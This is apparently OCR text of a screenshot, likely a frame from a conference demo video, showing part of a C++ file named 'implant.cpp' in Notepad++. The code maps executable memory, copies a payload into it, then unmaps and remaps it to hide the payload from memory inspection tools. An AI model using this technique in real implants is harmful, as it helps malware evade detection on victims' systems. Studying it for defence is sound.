 Z:\MDA\D3FC0N\MapBlink\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp implant.cpp
19
20 int main(int argc, char* argv[]) {
21
22 int Map_size = 0x10000;
23 HANDLE MapFile = NULL;
24 LPVOID MapView = NULL;
25
26 // create new mapping (backed by pagefile)
27 MapFile = CreateFileMapping(INVALID_HANDLE_VALUE, NULL, PAGE_EXECUTE_READWRITE, 0, Map_size, NULL);
28
29 // open a view on the mapping
30 MapView = (LPBYTE)MapViewOfFile(MapFile, FILE_MAP_EXECUTE | FILE_MAP_ALL_ACCESS, 0, 0, 0);
31 printf("(%d) mapped | mem = %p\n", GetCurrentProcessId(), MapView); getchar();
32
33 // copy payload into the view
34 RtlMoveMemory(MapView, payload, payload_len);
35 printf("(%d) payload copied into mem\n", GetCurrentProcessId()); getchar();
36
37 // unmap the view - check Process Hacker!
38 UnmapViewOfFile(MapView);
39 printf("(%d) unmapped | mem = %p\n", GetCurrentProcessId(), MapView); getchar();
40
41 // remap the view again
42 MapView = (LPBYTE)MapViewOfFile(MapFile, FILE_MAP_EXECUTE | FILE_MAP_ALL_ACCESS, 0, 0, 0);
43 printf("(%d) mapped again | mem = %p\n", GetCurrentProcessId(), MapView); getchar();
44
45 UnmapViewOfFile(MapView);
46 CloseHandle(MapFile);
C++ source file length : 2,608 lines : 52 Ln : 38 Col : 20 Sel : 15 | 1 Windows (CR LF) UTF-8 INS
Type here to search
11:20 AM
8/2/2022
5